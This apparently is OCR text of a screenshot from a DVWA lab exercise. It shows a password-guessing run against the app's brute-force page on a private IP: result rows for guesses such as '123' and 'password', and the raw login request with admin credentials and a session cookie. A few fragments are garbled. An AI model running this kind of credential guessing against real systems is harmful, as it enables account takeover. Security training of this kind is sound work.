 5 2 1111 200 5478
6 2 password 200 5540
7 3 123 200 5478
8 3 1111 200 5478
9 3 password 200 5478
10 4 123 200 5630
11 4 1111 200 5632
12 4 password 200 5640
13 5 123 302 369
14 5 1111 302 369
Request Response
Pretty Raw \n Actions
tem
nly]
n vari
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 192.168.124.198
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=rhgluemk3q2er4b1jr8oj58fv2
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
Search...